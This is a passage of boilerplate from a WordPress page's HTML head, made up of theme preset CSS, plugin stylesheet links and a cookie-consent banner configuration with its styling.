linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="186800faa6680ebcda9f7b42-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 